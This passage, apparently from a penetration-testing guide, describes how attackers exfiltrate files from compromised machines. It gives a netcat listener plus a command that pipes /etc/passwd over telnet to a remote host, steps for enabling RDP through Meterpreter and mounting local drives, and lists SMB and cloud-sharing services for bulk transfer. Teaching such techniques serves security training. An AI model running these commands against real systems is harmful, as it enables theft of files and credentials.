Firstly, we will discuss some easy techniques to quickly grab files when access to compromised systems is time-limited. Attackers can simply open up a port using Netcat by running nc -lvp 2323 > Exfilteredfile, and then run cat /etc/passwd | telnet remoteIP 2323 from the compromised Linux server.
This will display the entire contents of the etc/passwd to the remote host, as shown in the following screenshot:

Another important and fairly simple technique used by attackers with access to any system on the network is to run getgui from the Meterpreter shell, which will enable the RDP. Once the RDP is enabled, attackers can configure their Windows attack to mount the local drive to the remote drive, and exfiltrate all the files from the remote desktop to the local drive.
This can be achieved by going to Remote Desktop Connection and selecting Options, then Local Resources, then Local devices and resources, clicking More, and finally selecting the drive that you want to mount, as shown in the following screenshot:

This will mount the D:// drive of the attacker's local machine to the RDP system. This can be confirmed by logging in to the remote IP using the RDP connection. An additional drive (X:) should be mounted by default, as shown in the following screenshot:

Other traditional techniques involve setting up an SMB server and allowing anonymous access from compromised computers, or utilizing applications such as TeamViewer, the Skype Chrome plugin, Dropbox, Google Drive, OneDrive, WeTransfer, or any other one-click sharing service for bulk file transfers.
